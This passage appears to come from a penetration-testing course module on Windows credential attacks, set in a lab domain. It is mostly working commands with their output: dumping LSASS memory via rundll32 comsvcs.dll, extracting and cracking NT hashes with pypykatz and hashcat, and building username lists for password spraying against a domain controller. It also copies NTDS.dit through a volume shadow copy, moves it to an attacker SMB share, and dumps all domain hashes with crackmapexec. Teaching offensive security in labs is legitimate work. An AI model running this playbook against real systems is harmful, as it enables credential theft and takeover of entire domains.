
Open Task Manager > Select the Processes tab > Find & right click the Local Security Authority Process > Select Create dump file
A file called lsass.DMP is created and saved in:
Attacking LSASS
C:\Users\loggedonusersdirectory\AppData\Local\Temp
This is the file we will transfer to our attack host. We can use the file transfer method discussed in the Attacking SAM section of this module to transfer the dump file to our attack host.
Rundll32.exe & Comsvcs.dll Method
The Task Manager method is dependent on us having a GUI-based interactive session with a target. We can use an alternative method to dump LSASS process memory through a command-line utility called rundll32.exe. This way is faster than the Task Manager method and more flexible because we may gain a shell session on a Windows host with only access to the command line. It is important to note that modern anti-virus tools recognize this method as malicious activity.
Before issuing the command to create the dump file, we must determine what process ID (PID) is assigned to lsass.exe. This can be done from cmd or PowerShell:
Finding LSASS PID in cmd
From cmd, we can issue the command tasklist /svc and find lsass.exe and its process ID in the PID field.
Attacking LSASS
C:\Windows\system32> tasklist /svc

Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
Registry                        96 N/A
smss.exe                       344 N/A
csrss.exe                      432 N/A
wininit.exe                    508 N/A
csrss.exe                      520 N/A
winlogon.exe                   580 N/A
services.exe                   652 N/A
lsass.exe                      672 KeyIso, SamSs, VaultSvc
svchost.exe                    776 PlugPlay
svchost.exe                    804 BrokerInfrastructure, DcomLaunch, Power,
                                   SystemEventsBroker
fontdrvhost.exe                812 N/A
Finding LSASS PID in PowerShell
From PowerShell, we can issue the command Get-Process lsass and see the process ID in the Id field.
Attacking LSASS
PS C:\Windows\system32> Get-Process lsass

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1260      21     4948      15396       2.56    672   0 lsass
Once we have the PID assigned to the LSASS process, we can create the dump file.
Creating lsass.dmp using PowerShell
With an elevated PowerShell session, we can issue the following command to create the dump file:
Attacking LSASS
PS C:\Windows\system32> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full
With this command, we are running rundll32.exe to call an exported function of comsvcs.dll which also calls the MiniDumpWriteDump (MiniDump) function to dump the LSASS process memory to a specified directory (C:\lsass.dmp). Recall that most modern AV tools recognize this as malicious and prevent the command from executing. In these cases, we will need to consider ways to bypass or disable the AV tool we are facing. AV bypassing techniques are outside of the scope of this module.
If we manage to run this command and generate the lsass.dmp file, we can proceed to transfer the file onto our attack box to attempt to extract any credentials that may have been stored in LSASS process memory.
Note: We can use the file transfer method discussed in the Attacking SAM section to get the lsass.dmp file from the target to our attack host.
Using Pypykatz to Extract Credentials
Once we have the dump file on our attack host, we can use a powerful tool called pypykatz to attempt to extract credentials from the .dmp file. Pypykatz is an implementation of Mimikatz written entirely in Python. The fact that it is written in Python allows us to run it on Linux-based attack hosts. At the time of this writing, Mimikatz only runs on Windows systems, so to use it, we would either need to use a Windows attack host or we would need to run Mimikatz directly on the target, which is not an ideal scenario. This makes Pypykatz an appealing alternative because all we need is a copy of the dump file, and we can run it offline from our Linux-based attack host.
Recall that LSASS stores credentials that have active logon sessions on Windows systems. When we dumped LSASS process memory into the file, we essentially took a “snapshot” of what was in memory at that point in time. If there were any active logon sessions, the credentials used to establish them will be present. Let’s run Pypykatz against the dump file and find out.
Running Pypykatz
The command initiates the use of pypykatz to parse the secrets hidden in the LSASS process memory dump. We use lsa in the command because LSASS is a subsystem of local security authority, then we specify the data source as a minidump file, proceeded by the path to the dump file (/home/peter/Documents/lsass.dmp) stored on our attack host. Pypykatz parses the dump file and outputs the findings:
Attacking LSASS
c0derpwner@htb[/htb]$ pypykatz lsa minidump /home/peter/Documents/lsass.dmp

INFO:root:Parsing file /home/peter/Documents/lsass.dmp
FILE: ======== /home/peter/Documents/lsass.dmp =======
== LogonSession ==
authentication_id 1354633 (14ab89)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
	== MSV ==
		Username: bob
		Domain: DESKTOP-33E7O54
		LM: NA
		NT: 64f12cddaa88057e06a81b54e73b949b
		SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
		DPAPI: NA
	== WDIGEST [14ab89]==
		username bob
		domainname DESKTOP-33E7O54
		password None
		password (hex)
	== Kerberos ==
		Username: bob
		Domain: DESKTOP-33E7O54
	== WDIGEST [14ab89]==
		username bob
		domainname DESKTOP-33E7O54
		password None
		password (hex)
	== DPAPI [14ab89]==
		luid 1354633
		key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
		masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9bd94d98be4b4ddb690e6d8307a86be6f81be0d554f195fba92
		sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605

== LogonSession ==
authentication_id 1354581 (14ab55)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354581
	== MSV ==
		Username: bob
		Domain: DESKTOP-33E7O54
		LM: NA
		NT: 64f12cddaa88057e06a81b54e73b949b
		SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
		DPAPI: NA
	== WDIGEST [14ab55]==
		username bob
		domainname DESKTOP-33E7O54
		password None
		password (hex)
	== Kerberos ==
		Username: bob
		Domain: DESKTOP-33E7O54
	== WDIGEST [14ab55]==
		username bob
		domainname DESKTOP-33E7O54
		password None
		password (hex)

== LogonSession ==
authentication_id 1343859 (148173)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2021-12-14T18:14:25.248681+00:00
sid S-1-5-90-0-2
luid 1343859
	== WDIGEST [148173]==
		username WIN-6T0C3J2V6HP$
		domainname WORKGROUP
		password None
		password (hex)
	== WDIGEST [148173]==
		username WIN-6T0C3J2V6HP$
		domainname WORKGROUP
		password None
		password (hex)
Lets take a more detailed look at some of the useful information in the output.
MSV
Attacking LSASS
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
	== MSV ==
		Username: bob
		Domain: DESKTOP-33E7O54
		LM: NA
		NT: 64f12cddaa88057e06a81b54e73b949b
		SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
		DPAPI: NA
MSV is an authentication package in Windows that LSA calls on to validate logon attempts against the SAM database. Pypykatz extracted the SID, Username, Domain, and even the NT & SHA1 password hashes associated with the bob user account’s logon session stored in LSASS process memory. This will prove helpful in the final stage of our attack covered at the end of this section.
WDIGEST
Attacking LSASS
	== WDIGEST [14ab89]==
		username bob
		domainname DESKTOP-33E7O54
		password None
		password (hex)
WDIGEST is an older authentication protocol enabled by default in Windows XP - Windows 8 and Windows Server 2003 - Windows Server 2012. LSASS caches credentials used by WDIGEST in clear-text. This means if we find ourselves targeting a Windows system with WDIGEST enabled, we will most likely see a password in clear-text. Modern Windows operating systems have WDIGEST disabled by default. Additionally, it is essential to note that Microsoft released a security update for systems affected by this issue with WDIGEST. We can study the details of that security update here.
Kerberos
Attacking LSASS
	== Kerberos ==
		Username: bob
		Domain: DESKTOP-33E7O54
Kerberos is a network authentication protocol used by Active Directory in Windows Domain environments. Domain user accounts are granted tickets upon authentication with Active Directory. This ticket is used to allow the user to access shared resources on the network that they have been granted access to without needing to type their credentials each time. LSASS caches passwords, ekeys, tickets, and pins associated with Kerberos. It is possible to extract these from LSASS process memory and use them to access other systems joined to the same domain.
DPAPI
Attacking LSASS
	== DPAPI [14ab89]==
		luid 1354633
		key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
		masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9bd94d98be4b4ddb690e6d8307a86be6f81be0d554f195fba92
		sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605
The Data Protection Application Programming Interface or DPAPI is a set of APIs in Windows operating systems used to encrypt and decrypt DPAPI data blobs on a per-user basis for Windows OS features and various third-party applications. Here are just a few examples of applications that use DPAPI and what they use it for:
| Applications | Use of DPAPI |
|---|---|
Internet Explorer |
Password form auto-completion data (username and password for saved sites). |
Google Chrome |
Password form auto-completion data (username and password for saved sites). |
Outlook |
Passwords for email accounts. |
Remote Desktop Connection |
Saved credentials for connections to remote machines. |
Credential Manager |
Saved credentials for accessing shared resources, joining Wireless networks, VPNs and more. |
Mimikatz and Pypykatz can extract the DPAPI masterkey for the logged-on user whose data is present in LSASS process memory. This masterkey can then be used to decrypt the secrets associated with each of the applications using DPAPI and result in the capturing of credentials for various accounts. DPAPI attack techniques are covered in greater detail in the Windows Privilege Escalation module.
Cracking the NT Hash with Hashcat
Now we can use Hashcat to crack the NT Hash. In this example, we only found one NT hash associated with the Bob user, which means we won’t need to create a list of hashes as we did in the Attacking SAM section of this module. After setting the mode in the command, we can paste the hash, specify a wordlist, and then crack the hash.
Attacking LSASS
c0derpwner@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt

64f12cddaa88057e06a81b54e73b949b:Password1
Attacking Active Directory & NTDS.dit
Active Directory (AD) is a common and critical directory service in modern enterprise networks. AD is something we will repeatedly encounter, so we need to be familiar with various methods we can use to attack & defend these AD environments. It is safe to conclude that if the organization uses Windows, then AD is used to manage those Windows systems. Attacking AD is such an extensive & significant topic that we have multiple modules covering AD.
In this section, we will focus primarily on how we can extract credentials through the use of a dictionary attack against AD accounts and dumping hashes from the NTDS.dit file.
Like many of the attacks we have covered thus far, our target must be reachable over the network. This means it is highly likely that we will need to have a foothold established on the internal network to which the target is connected. That said, there are situations where an organization may be using port forwarding to forward the remote desktop protocol (3389) or other protocols used for remote access on their edge router to a system on their internal network. Please know that most methods covered in this module simulate the steps after an initial compromise, and a foothold is established on an internal network. Before we get hands-on with the attack methods, let’s consider the authentication process once a Windows system has been joined to the domain. This approach will help us better understand the significance of Active Directory and the password attacks it can be susceptible to.

Once a Windows system is joined to a domain, it will no longer default to referencing the SAM database to validate logon requests. That domain-joined system will now send all authentication requests to be validated by the domain controller before allowing a user to log on. This does not mean the SAM database can no longer be used. Someone looking to log on using a local account in the SAM database can still do so by specifying the hostname of the device proceeded by the Username (Example: WS01/nameofuser) or with direct access to the device then typing ./ at the logon UI in the Username field. This is worthy of consideration because we need to be mindful of what system components are impacted by the attacks we perform. It can also give us additional avenues of attack to consider when targeting Windows desktop operating systems or Windows server operating systems with direct physical access or over a network. Keep in mind that we can also study NTDS attacks by keeping track of this technique.
Dictionary Attacks against AD accounts using CrackMapExec
Keep in mind that a dictionary attack is essentially using the power of a computer to guess a username &/or password using a customized list of potential usernames and passwords. It can be rather noisy (easy to detect) to conduct these attacks over a network because they can generate a lot of network traffic and alerts on the target system as well as eventually get denied due to login attempt restrictions that may be applied through the use of Group Policy.
When we find ourselves in a scenario where a dictionary attack is a viable next step, we can benefit from trying to custom tailor our attack as much as possible. In this case, we can consider the organization we are working with to perform the engagement against and use searches on various social media websites and look for an employee directory on the company’s website. Doing this can result in us gaining the names of employees that work at the organization. One of the first things a new employee will get is a username. Many organizations follow a naming convention when creating employee usernames. Here are some common conventions to consider:
| Username Convention | Practical Example for Jane Jill Doe |
|---|---|
firstinitiallastname |
jdoe |
firstinitialmiddleinitiallastname |
jjdoe |
firstnamelastname |
janedoe |
firstname.lastname |
jane.doe |
lastname.firstname |
doe.jane |
nickname |
doedoehacksstuff |
Often, an email address’s structure will give us the employee’s username (structure: username@domain). For example, from the email address jdoe@inlanefreight.com, we see that jdoe is the username.
A tip from MrB3n: We can often find the email structure by Googling the domain name, i.e., “@inlanefreight.com” and get some valid emails. From there, we can use a script to scrape various social media sites and mashup potential valid usernames. Some organizations try to obfuscate their usernames to prevent spraying, so they may alias their username like a907 (or something similar) back to joe.smith. That way, email messages can get through, but the actual internal username isn’t disclosed, making password spraying harder. Sometimes you can use google dorks to search for “inlanefreight.com filetype:pdf” and find some valid usernames in the PDF properties if they were generated using a graphics editor. From there, you may be able to discern the username structure and potentially write a small script to create many possible combinations and then spray to see if any come back valid.
Creating a Custom list of Usernames
Let’s say we have done our research and gathered a list of names based on publicly available information. We will keep the list relatively short for the sake of this lesson because organizations can have a huge number of employees. Example list of names:
- Ben Williamson
- Bob Burgerstien
- Jim Stevenson
- Jill Johnson
- Jane Doe
We can create a custom list on our attack host using the names above. We can use a command line-based text editor like Vim or a graphical text editor to create our list. Our list may look something like this:
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ cat usernames.txt
bwilliamson
benwilliamson
ben.willamson
willamson.ben
bburgerstien
bobburgerstien
bob.burgerstien
burgerstien.bob
jstevenson
jimstevenson
jim.stevenson
stevenson.jim
Of course, this is just an example and doesn’t include all of the names, but notice how we can include a different naming convention for each name if we do not already know the naming convention used by the target organization.
We can manually create our list(s) or use an automated list generator such as the Ruby-based tool Username Anarchy to convert a list of real names into common username formats. Once the tool has been cloned to our local attack host using Git, we can run it against a list of real names as shown in the example output below:
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ ./username-anarchy -i /home/ltnbob/names.txt

ben
benwilliamson
ben.williamson
benwilli
benwill
benw
b.williamson
bwilliamson
wben
w.ben
williamsonb
williamson
williamson.b
williamson.ben
bw
bob
bobburgerstien
bob.burgerstien
bobburge
bobburg
bobb
b.burgerstien
bburgerstien
bbob
b.bob
burgerstienb
burgerstien
burgerstien.b
burgerstien.bob
bb
jim
jimstevenson
jim.stevenson
jimsteve
jimstev
jims
j.stevenson
jstevenson
sjim
s.jim
stevensonj
stevenson
stevenson.j
stevenson.jim
js
jill
jilljohnson
jill.johnson
jilljohn
jillj
j.johnson
jjohnson
jjill
j.jill
johnsonj
johnson
johnson.j
johnson.jill
jj
jane
janedoe
jane.doe
janed
j.doe
jdoe
djane
d.jane
doej
doe
doe.j
doe.jane
jd
Using automated tools can save us time when crafting lists. Still, we will benefit from spending as much time as we can attempting to discover the naming convention an organization is using with usernames because this will reduce the need for us to guess the naming convention.
It is ideal to limit the need to guess as much as possible when conducting password attacks.
Launching the Attack with NetExec
Once we have our list(s) prepared or discover the naming convention and some employee names, we can launch our attack against the target domain controller using a tool such as CrackMapExec. We can use it in conjunction with the SMB protocol to send logon requests to the target Domain Controller. Here is the command to do so:
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ nxc smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt

SMB         10.129.201.57     445    DC01           [*] Windows 10.0 Build 17763 x64 (name:DC-PAC) (domain:dac.local) (signing:True) (SMBv1:False)
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2017 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2016 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2015 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2014 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2013 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:P@55w0rd STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [+] inlanefrieght.local\bwilliamson:P@55w0rd!
In this example, CrackMapExec is using SMB to attempt to logon as user (-u) bwilliamson using a password (-p) list containing a list of commonly used passwords (/usr/share/wordlists/fasttrack.txt). If the admins configured an account lockout policy, this attack could lock out the account that we are targeting. At the time of this writing (January 2022), an account lockout policy is not enforced by default with the default group policies that apply to a Windows domain, meaning it is possible that we will come across environments vulnerable to this exact attack we are practicing.
Event Logs from the Attack

It can be useful to know what might have been left behind by an attack. Knowing this can make our remediation recommendations more impactful and valuable for the client we are working with. On any Windows operating system, an admin can navigate to Event Viewer and view the Security events to see the exact actions that were logged. This can inform decisions to implement stricter security controls and assist in any potential investigation that might be involved following a breach.
Once we have discovered some credentials, we could proceed to try to gain remote access to the target domain controller and capture the NTDS.dit file.
Capturing NTDS.dit
NT Directory Services (NTDS) is the directory service used with AD to find & organize network resources. Recall that NTDS.dit file is stored at %systemroot%/ntds on the domain controllers in a forest. The .dit stands for directory information tree. This is the primary database file associated with AD and stores all domain usernames, password hashes, and other critical schema information. If this file can be captured, we could potentially compromise every account on the domain similar to the technique we covered in this module’s Attacking SAM section. As we practice this technique, consider the importance of protecting AD and brainstorm a few ways to stop this attack from happening.
Connecting to a DC with Evil-WinRM
We can connect to a target DC using the credentials we captured.
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ evil-winrm -i 10.129.201.57 -u bwilliamson -p 'P@55w0rd!'
Evil-WinRM connects to a target using the Windows Remote Management service combined with the PowerShell Remoting Protocol to establish a PowerShell session with the target.
Checking Local Group Membership
Once connected, we can check to see what privileges bwilliamson has. We can start with looking at the local group membership using the command:
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\> net localgroup

Aliases for \\DC01

-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Account Operators
*Administrators
*Allowed RODC Password Replication Group
*Backup Operators
*Cert Publishers
*Certificate Service DCOM Access
*Cryptographic Operators
*Denied RODC Password Replication Group
*Distributed COM Users
*DnsAdmins
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Incoming Forest Trust Builders
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Pre-Windows 2000 Compatible Access
*Print Operators
*RAS and IAS Servers
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Server Operators
*Storage Replica Administrators
*Terminal Server License Servers
*Users
*Windows Authorization Access Group
The command completed successfully.
We are looking to see if the account has local admin rights. To make a copy of the NTDS.dit file, we need local admin (Administrators group) or Domain Admin (Domain Admins group) (or equivalent) rights. We also will want to check what domain privileges we have.
Checking User Account Privileges including Domain
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\> net user bwilliamson

User name                    bwilliamson
Full Name                    Ben Williamson
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            1/13/2022 12:48:58 PM
Password expires             Never
Password changeable          1/14/2022 12:48:58 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/14/2022 2:07:49 PM

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.
This account has both Administrators and Domain Administrator rights which means we can do just about anything we want, including making a copy of the NTDS.dit file.
Creating Shadow Copy of C:
We can use vssadmin to create a Volume Shadow Copy (VSS) of the C: drive or whatever volume the admin chose when initially installing AD. It is very likely that NTDS will be stored on C: as that is the default location selected at install, but it is possible to change the location. We use VSS for this because it is designed to make copies of volumes that may be read & written to actively without needing to bring a particular application or system down. VSS is used by many different backup & disaster recovery software to perform operations.
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\> vssadmin CREATE SHADOW /For=C:

vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

Successfully created shadow copy for 'C:\'
    Shadow Copy ID: {186d5979-2f2b-4afe-8101-9f1111e4cb1a}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
Copying NTDS.dit from the VSS
We can then copy the NTDS.dit file from the volume shadow copy of C: onto another location on the drive to prepare to move NTDS.dit to our attack host.
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\NTDS> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit

        1 file(s) copied.
Before copying NTDS.dit to our attack host, we may want to use the technique we learned earlier to create an SMB share on our attack host. Feel free to go back to the Attacking SAM section to review that method if needed.
Transferring NTDS.dit to Attack Host
Now cmd.exe /c move can be used to move the file from the target DC to the share on our attack host.
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\NTDS> cmd.exe /c move C:\NTDS\NTDS.dit \\10.10.15.30\CompData

        1 file(s) moved.
A Faster Method: Using cme to Capture NTDS.dit
Alternatively, we may benefit from using CrackMapExec to accomplish the same steps shown above, all with one command. This command allows us to utilize VSS to quickly capture and dump the contents of the NTDS.dit file conveniently within our terminal session.
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ crackmapexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! --ntds

SMB         10.129.201.57    445     DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefrieght.local) (signing:True) (SMBv1:False)
SMB         10.129.201.57    445     DC01             [+] inlanefrieght.local\bwilliamson:P@55w0rd! (Pwn3d!)
SMB         10.129.201.57    445     DC01             [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB         10.129.201.57    445     DC01           Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB         10.129.201.57    445     DC01           Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.201.57    445     DC01           DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
SMB         10.129.201.57    445     DC01           krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jim:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB         10.129.201.57    445     DC01           WIN-IAUBULPG5MZ:1105:aad3b435b51404eeaad3b435b51404ee:4f3c625b54aa03e471691f124d5bf1cd:::
SMB         10.129.201.57    445     DC01           WIN-NKHHJGP3SMT:1106:aad3b435b51404eeaad3b435b51404ee:a74cc84578c16a6f81ec90765d5eb95f:::
SMB         10.129.201.57    445     DC01           WIN-K5E9CWYEG7Z:1107:aad3b435b51404eeaad3b435b51404ee:ec209bfad5c41f919994a45ed10e0f5c:::
SMB         10.129.201.57    445     DC01           WIN-5MG4NRVHF2W:1108:aad3b435b51404eeaad3b435b51404ee:7ede00664356820f2fc9bf10f4d62400:::
SMB         10.129.201.57    445     DC01           WIN-UISCTR0XLKW:1109:aad3b435b51404eeaad3b435b51404ee:cad1b8b25578ee07a7afaf5647e558ee:::
SMB         10.129.201.57    445     DC01           WIN-ETN7BWMPGXD:1110:aad3b435b51404eeaad3b435b51404ee:edec0ceb606cf2e35ce4f56039e9d8e7:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\bwilliamson:1125:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\bburgerstien:1126:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jstevenson:1131:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e253fd4defe70ee:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jjohnson:1133:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jdoe:1134:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB         10.129.201.57    445     DC01           Administrator:aes256-cts-hmac-sha1-96:cc01f5150bb4a7dda80f30fbe0ac00bed09a413243c05d6934bbddf1302bc552
SMB         10.129.201.57    445     DC01           Administrator:aes128-cts-hmac-sha1-96:bd99b6a46a85118cf2a0df1c4f5106fb
